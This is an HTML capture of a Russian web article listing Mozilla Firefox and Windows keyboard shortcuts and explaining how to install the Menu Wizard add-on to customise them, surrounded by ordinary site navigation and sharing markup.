	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3153"><a href="https://mozilla-free.ru/firefox-58">Скачать Mozilla Firefox 58</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3155"><a href="https://mozilla-free.ru/firefox-59">Mozilla Firefox 59</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3157"><a href="https://mozilla-free.ru/faq">Помощь</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mozilla-free.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mozilla-free.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Помощь" class="entry-crumb" href="https://mozilla-free.ru/faq">Помощь</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Горячие клавиши Mozilla Firefox</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-1951" class="post-1951 post type-post status-publish format-standard has-post-thumbnail hentry category-faq" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#08a0d9; color:#fff; border-color:#08a0d9;" href="https://mozilla-free.ru/faq">Помощь</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Горячие клавиши Mozilla Firefox</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1951">431</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Поделиться</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D0%BE%D1%80%D1%8F%D1%87%D0%B8%D0%B5+%D0%BA%D0%BB%D0%B0%D0%B2%D0%B8%D1%88%D0%B8+Mozilla+Firefox&url=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html&via=Mozilla-free.ru"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Твитнуть</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html&amp;media=https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg&description=Разработчики из Mozilla Corporation позаботились о продвинутых пользователях компьютерных технологий и добавили в свой браузер функцию «Горячие клавиши»" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%93%D0%BE%D1%80%D1%8F%D1%87%D0%B8%D0%B5+%D0%BA%D0%BB%D0%B0%D0%B2%D0%B8%D1%88%D0%B8+Mozilla+Firefox%20-%20https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg" data-caption=""><img width="696" height="298" class="entry-thumb td-modal-image" src="https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox-696x298.jpg" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox-696x298.jpg 696w, https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox-300x129.jpg 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox-768x329.jpg 768w, https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg 770w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="goryachie-klavishi-mozilla-firefox"/></a></div>            </div>

            <div class="flat_pm_start"></div>
<p><strong><a href="https://mozilla-free.ru">Мозила Файрфокс</a></strong> является одним из самых известных обозревателей глобальной сети. Для удобства пользования разработчики внедрили в него горячие клавиши Firefox, которые призваны упростить работу юзера в сети, уменьшить затрачиваемое время на выполнение рутинных действий, способствовать быстродействию при работе с вкладками и дополнениями Файрфокс. Практика показывает, что наизусть знать все клавиши не имеет смысла, но некоторые из них стоит присмотреть для себя, особенно если постоянно пользуетесь MF.</p>
<h2>Список горячих клавиш Mozilla Firefox</h2>
<p>Ниже приведены основные комбинации:</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1955" src="https://mozilla-free.ru/wp-content/uploads/2019/07/sochetaniya-klavish-v-mozilla-firefox.png" alt="" width="750" height="437" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/sochetaniya-klavish-v-mozilla-firefox.png 750w, https://mozilla-free.ru/wp-content/uploads/2019/07/sochetaniya-klavish-v-mozilla-firefox-300x175.png 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/sochetaniya-klavish-v-mozilla-firefox-696x406.png 696w, https://mozilla-free.ru/wp-content/uploads/2019/07/sochetaniya-klavish-v-mozilla-firefox-721x420.png 721w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<ul>
<li>«Ctrl + S» – позволяет сохранить выбранную страницу в обозревателе;</li>
<li>«Ctrl + P» – печатает открытую страницу;</li>
<li>«Ctrl + Z» – отменяет последнюю операцию, выполненную в браузере;</li>
<li>«Ctrl + A» – выделяет все элементы и текст, расположенные на открытой странице;</li>
<li>«Ctrl + C» – копирует выделенную часть;</li>
<li>«Ctrl + V» – вставляет скопированную ранее часть;</li>
<li>«Ctrl + X» – вырезает;</li>
<li>«Ctrl + Y» – повторяет;</li>
<li>«Ctrl + Shift + B» – открывает панель закладок Файрфокс;</li>
<li>«Ctrl + J» – включает журнал загрузок обозревателя;</li>
<li>«Ctrl + Shift+ A» – активирует окно расширений MF;</li>
<li>«Ctrl+ Shift + Del» – очищает последнюю историю;</li>
<li>«Ctrl + Shift + D» – добавляет все активированные вкладки в закладки;<br />
<img loading="lazy" class="aligncenter size-full wp-image-1954" src="https://mozilla-free.ru/wp-content/uploads/2019/07/redaktor-javascript-v-firefox.png" alt="" width="648" height="375" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/redaktor-javascript-v-firefox.png 648w, https://mozilla-free.ru/wp-content/uploads/2019/07/redaktor-javascript-v-firefox-300x174.png 300w" sizes="(max-width: 648px) 100vw, 648px" /></li>
<li>«Shift + F4» – открывает JavaScript в обозревателе;</li>
<li>«Ctrl + \» — открывает панель расширений внизу окна;</li>
<li>«Ctrl + L» – выделяет весь текст в панели адреса веб-страницы;</li>
<li>«Ctrl + D» – добавляет открытую страницу в закладки;</li>
<li>«Alt + стрелка вверх», «Alt + стрелка вниз» – управляет методами ввода в строке поиска;</li>
<li>«Ctrl + U» – позволяет просмотреть исходный код страницы;</li>
<li>«Ctrl + F» – вызывает форму поиска (отображается внизу страницы);</li>
<li>«Ctrl + B», «Ctrl + I» – открывает боковую панель с закладками слева;</li>
<li>«Ctrl + H» – открывает боковую панель с журналом посещений слева;</li>
<li>«Ctrl + колесо мыши вверх/вниз» – увеличивает/уменьшает масштаб страниц;</li>
<li>«Ctrl + 0» – возвращает к стандартному масштабу (100%);</li>
<li>«F11» – разворачивает окно обозревателя Мозила на весь дисплей;</li>
<li>«Ctrl + N» – открывает новое окно MF;</li>
<li>«Ctrl + T» – открывает новую вкладку в обозревателе;</li>
<li>«Ctrl + Shift + T» – отменяет закрытие указанной вкладки;<br />
<img loading="lazy" class="aligncenter size-full wp-image-1953" src="https://mozilla-free.ru/wp-content/uploads/2019/07/novaya-vkladka-v-brauzere-firefox.png" alt="" width="750" height="437" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/novaya-vkladka-v-brauzere-firefox.png 750w, https://mozilla-free.ru/wp-content/uploads/2019/07/novaya-vkladka-v-brauzere-firefox-300x175.png 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/novaya-vkladka-v-brauzere-firefox-696x406.png 696w, https://mozilla-free.ru/wp-content/uploads/2019/07/novaya-vkladka-v-brauzere-firefox-721x420.png 721w" sizes="(max-width: 750px) 100vw, 750px" /></li>
<li>«Ctrl + W» – закрывает активную вкладку;</li>
<li>«Ctrl + Page Up» – позволяет перейти к предыдущей вкладке;</li>
<li>«Ctrl + Page Down» – перенаправляет на следующую вкладку;</li>
<li> «Delete» – удаляет фрагмент;</li>
<li>«End» – переносит курсор в самый конец страницы;</li>
<li>«Home» – переносит указатель в самое начало страницы;</li>
<li>«Alt + Home» – открывает главную страницу;</li>
<li>«F5» или «Ctrl + R» — обновляет активную страницу;</li>
<li>«Ctrl + F5» — принудительно обновляет страницу;</li>
<li>«Ctrl + O» — позволяет открыть файл;</li>
<li>«Alt + F4» или «Ctrl + Shift + W» – закрывает все активные вкладки обозревателя Файрфокс.</li>
</ul>
<div class="su-button-center"><a href="https://mozilla-free.ru/faq/zenmate-dlya-firefox.html" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#08A0D9;border-color:#0780ae;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px" target="_self"><span style="color:#FFFFFF;padding:0px 30px;font-size:22px;line-height:44px;border-color:#53bde5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:0px 0px 0px #000000;-moz-text-shadow:0px 0px 0px #000000;-webkit-text-shadow:0px 0px 0px #000000"> <span class="postTitle">Zenmate для Mozilla Firefox</span></span></a></div><div class="su-spacer" style="height:10px"></div>
<div>
<div><img loading="lazy" class="aligncenter size-full wp-image-1952" src="https://mozilla-free.ru/wp-content/uploads/2019/07/oktryt-fajl-cherez-brauzer-firefox.png" alt="" width="691" height="495" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/oktryt-fajl-cherez-brauzer-firefox.png 691w, https://mozilla-free.ru/wp-content/uploads/2019/07/oktryt-fajl-cherez-brauzer-firefox-300x215.png 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/oktryt-fajl-cherez-brauzer-firefox-586x420.png 586w" sizes="(max-width: 691px) 100vw, 691px" /></div>
</div>
<p>Можно понять, что использование комбинаций клавиш в Mozilla заметно упрощает работу, позволяет значительно ускорить постоянно повторяющиеся процессы.</p>
<div class="su-button-center"><a href="https://mozilla-free.ru/faq/video-downloadhelper-dlya-mozilla.html" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#08A0D9;border-color:#0780ae;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px" target="_self"><span style="color:#FFFFFF;padding:0px 30px;font-size:22px;line-height:44px;border-color:#53bde5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:0px 0px 0px #000000;-moz-text-shadow:0px 0px 0px #000000;-webkit-text-shadow:0px 0px 0px #000000"> Video DownloadHelper для Mozilla</span></a></div><div class="su-spacer" style="height:10px"></div>
<p>Уровень компьютерной грамотности у всех пользователей вычислительной техники разный, отсюда и разные методы работы с персональными компьютерами, а именно с клавиатурой и мышкой. Кто-то привык пользоваться мышью для наведения курсора на необходимый объект и с помощью правой кнопки, вызывая проводник, выбирает необходимые действия. А есть специалисты, которые не признают удобный девайс (компьютерную мышь) и всегда работают только с клавиатурой. В основном это матёрые программисты. Большинство же прогрессивного человечества комбинирует использование в работе на персональном компьютере оба приспособления (клавиатура + мышь).</p>
<p>Для ускорения и упрощения работы на ПК разработчиками операционных систем были придуманы комбинации клавиш, которые выполняют популярные действия. Эти комбинации клавиш называются «горячими», так как позволяют оперативно выполнить поставленную задачу.</p>
<p>Клавиши быстрого доступа классифицируются на три категории:</p>
<ul>
<li><strong>Локальные</strong> (горячие клавиши для работы в пределах одной открытой программы или документа, например в игре, Word, Exel);</li>
<li><strong>Глобальные для программы</strong> (горячие клавиши для работы в пределах одной открытой программы из разных окон – яркий пример использования сочетаний клавиш в поисковой системе);</li>
<li><strong>Глобальные для операционной системы</strong>.</li>
</ul>
<p><img loading="lazy" class="aligncenter size-full wp-image-2498" src="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-3-768x326.jpg" alt="" width="768" height="326" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-3-768x326.jpg 768w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-3-768x326-300x127.jpg 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-3-768x326-696x295.jpg 696w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<h2><span id="i">Самые распространённые глобальные сочетания клавиш</span></h2>
<ul>
<li>Кнопка «Windows» + D – свернуть все окна, открыв «рабочий стол»;</li>
<li>Кнопка «Windows» + L – заблокировать компьютер;</li>
<li>«Ctrl + A» – выделить всё;</li>
<li>«Ctrl + C» – скопировать выделенные объекты;</li>
<li>«Ctrl + X» – вырезать выделенные объекты;</li>
<li>«Ctrl + V» – вставить скопированные или вырезанные объекты;</li>
<li>«Alt + Tab» – переключение с открытой программы или документа на другую программу/ документ.</li>
</ul>
<h2><span id="i-2">Горячие клавиши Фаерфокс</span></h2>
<p>Разработчики из Mozilla Corporation не остались в стороне от потребностей и пожеланий продвинутых пользователей компьютерных технологий и тоже добавили в свой браузер функцию «горячие клавиши Мозилла».</p>
<p>Весь перечень «горячих клавиш» для работы в популярном интернет обозревателе можно почерпнуть на <strong><a href="https://support.mozilla.org/ru/kb/sochetaniya-klavish">официальном сайте технической поддержки Mozilla Firefox</a></strong>.</p>
<p>В настройках <strong><a href="https://mozilla-free.ru" target="_blank" rel="noopener noreferrer">интернет обозревателя Mozilla</a></strong> нет возможности менять сочетания горячих клавиш и подстроить их под индивидуальное использование. Зато есть дополнительное расширение к Firefox, с помощью которого можно изменить встроенные настройки «горячих клавиш» и ещё многое другое. Это приложение «Menu Wizard».</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-2497" src="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-1024x534.jpg" alt="" width="696" height="363" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-1024x534.jpg 1024w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-300x156.jpg 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-768x400.jpg 768w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-696x363.jpg 696w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-1068x557.jpg 1068w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-806x420.jpg 806w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-6-1920x1001.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Данное приложение скачивается и устанавливается, так же как и любое другое дополнение. Для этого необходимо выполнить пять простых шагов:</p>
<ol>
<li>Вызвать меню настроек, нажав на три горизонтальные полоски в левой верхней части экрана открытого браузера;</li>
<li>Выбрать пункт «Дополнения»;</li>
<li>Вкладка «Поиск»</li>
<li>С правой стороны в поисковом окне набрать ключевые слова «Menu Wizard»;</li>
<li>Нажав кнопку «Установить», скачать и инсталлировать искомое приложение.</li>
</ol>
<p><img loading="lazy" class="aligncenter size-large wp-image-2496" src="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-1024x398.jpg" alt="" width="696" height="271" srcset="https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-1024x398.jpg 1024w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-300x117.jpg 300w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-768x298.jpg 768w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-696x270.jpg 696w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-1068x415.jpg 1068w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1-1081x420.jpg 1081w, https://mozilla-free.ru/wp-content/uploads/2019/07/hot-klavishi-firefox-4-1.jpg 1364w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Данная утилита позволит пользователям настроить свой любимый интернет обозреватель под свои нужды и потребности и превратить работу в удовольствие.</p>
<div class="su-note"  style="border-color:#dbdad7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#F5F4F1;border-color:#ffffff;color:#333333;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;"><em><strong>Примечание: Обратите внимание на предупреждение о поддержке той или иной версии браузера Mozilla Firefox.</strong></em></div></div>
<div class="flat_pm_end"></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D0%BE%D1%80%D1%8F%D1%87%D0%B8%D0%B5+%D0%BA%D0%BB%D0%B0%D0%B2%D0%B8%D1%88%D0%B8+Mozilla+Firefox&url=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html&via=Mozilla-free.ru"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html&amp;media=https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg&description=Разработчики из Mozilla Corporation позаботились о продвинутых пользователях компьютерных технологий и добавили в свой браузер функцию «Горячие клавиши»" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%93%D0%BE%D1%80%D1%8F%D1%87%D0%B8%D0%B5+%D0%BA%D0%BB%D0%B0%D0%B2%D0%B8%D1%88%D0%B8+Mozilla+Firefox%20-%20https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html" data-text="Горячие клавиши Mozilla Firefox" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://mozilla-free.ru/faq/firefox-zapuskaet-neskolko-protsessov.html">Mozilla Firefox запускает несколько процессов</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://mozilla-free.ru/faq/menedzher-sessij-dlya-firefox.html">Менеджер сессий для Mozilla Firefox — полезное дополнение</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mozilla-free.ru/author/rsi1977">NK</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NK"></span><meta itemprop="datePublished" content="2019-07-03T16:00:57+00:00"><meta itemprop="dateModified" content="2020-01-25T14:14:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mozilla-free.ru/wp-content/uploads/2019/05/logos-1024x225.png"></span><meta itemprop="name" content="Mozilla-free.ru"></span><meta itemprop="headline " content="Горячие клавиши Mozilla Firefox"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg"><meta itemprop="width" content="770"><meta itemprop="height" content="330"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_4_629043a2b7085_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_629043a2b7085" ><script>var block_td_uid_4_629043a2b7085 = new tdBlock();
block_td_uid_4_629043a2b7085.id = "td_uid_4_629043a2b7085";
block_td_uid_4_629043a2b7085.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td-related-full-width td_uid_4_629043a2b7085_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_629043a2b7085_rand","tdc_css_class_style":"td_uid_4_629043a2b7085_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1951,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_4_629043a2b7085.td_column_number = "5";
block_td_uid_4_629043a2b7085.block_type = "td_block_related_posts";
block_td_uid_4_629043a2b7085.post_count = "5";
block_td_uid_4_629043a2b7085.found_posts = "190";
block_td_uid_4_629043a2b7085.header_color = "";
block_td_uid_4_629043a2b7085.ajax_pagination_infinite_stop = "";
block_td_uid_4_629043a2b7085.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_4_629043a2b7085);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_629043a2b7d82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_629043a2b7085" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_6_629043a2b7d8b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_629043a2b7085" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_4_629043a2b7085 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mozilla-free.ru/faq/4-dopolneniya-firefox-dlya-android.html" rel="bookmark" title="4 дополнения Firefox для Android &#8212; сделают серфинг более комфортным"><img width="218" height="150" class="entry-thumb" src="https://mozilla-free.ru/wp-content/uploads/2019/08/Firefox-Android-218x150.png" srcset="https://mozilla-free.ru/wp-content/uploads/2019/08/Firefox-Android-218x150.png 218w, https://mozilla-free.ru/wp-content/uploads/2019/08/Firefox-Android-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="4 дополнения Firefox для Android &#8212; сделают серфинг более комфортным"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mozilla-free.ru/faq/4-dopolneniya-firefox-dlya-android.html" rel="bookmark" title="4 дополнения Firefox для Android &#8212; сделают серфинг более комфортным">4 дополнения Firefox для Android &#8212; сделают серфинг более комфортным</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mozilla-free.ru/faq/5-luchshih-vpn-rasshirenij-dlya-firefox.html" rel="bookmark" title="5 лучших VPN-расширений для Firefox 2019"><img width="218" height="150" class="entry-thumb" src="https://mozilla-free.ru/wp-content/uploads/2019/08/VPN-servis-218x150.jpg" srcset="https://mozilla-free.ru/wp-content/uploads/2019/08/VPN-servis-218x150.jpg 218w, https://mozilla-free.ru/wp-content/uploads/2019/08/VPN-servis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="5 лучших VPN-расширений для Firefox 2019"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mozilla-free.ru/faq/5-luchshih-vpn-rasshirenij-dlya-firefox.html" rel="bookmark" title="5 лучших VPN-расширений для Firefox 2019">5 лучших VPN-расширений для Firefox 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mozilla-free.ru/faq/udalit-istoriyu-v-firefox.html" rel="bookmark" title="Как удалить историю в Firefox"><img width="150" height="150" class="entry-thumb" src="https://mozilla-free.ru/wp-content/uploads/2019/07/kak-udalit-istoriyu-v-firefox-150x150.jpg" alt="" title="Как удалить историю в Firefox"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mozilla-free.ru/faq/udalit-istoriyu-v-firefox.html" rel="bookmark" title="Как удалить историю в Firefox">Как удалить историю в Firefox</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mozilla-free.ru/faq/otklyuchit-kartinki-v-firefox.html" rel="bookmark" title="Как отключить картинки в Firefox"><img width="150" height="150" class="entry-thumb" src="https://mozilla-free.ru/wp-content/uploads/2019/07/kak-otklyuchit-kartinki-v-firefox-150x150.jpg" alt="" title="Как отключить картинки в Firefox"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mozilla-free.ru/faq/otklyuchit-kartinki-v-firefox.html" rel="bookmark" title="Как отключить картинки в Firefox">Как отключить картинки в Firefox</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
